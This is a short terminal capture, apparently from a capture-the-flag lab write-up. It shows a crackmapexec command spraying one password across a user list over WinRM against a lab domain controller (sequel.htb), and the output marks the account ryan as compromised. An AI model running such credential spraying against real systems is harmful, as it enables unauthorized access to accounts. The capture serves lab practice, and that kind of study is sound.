 └─$ crackmapexec winrm 10.10.11.51 -u users -p 'WqSZAF6CysDQbGb3'
SMB 10.10.11.51 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:sequel.htb)
HTTP 10.10.11.51 5985 DC01 [*] http://10.10.11.51:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will b
e removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will b
e removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will b
e removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will b
e removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)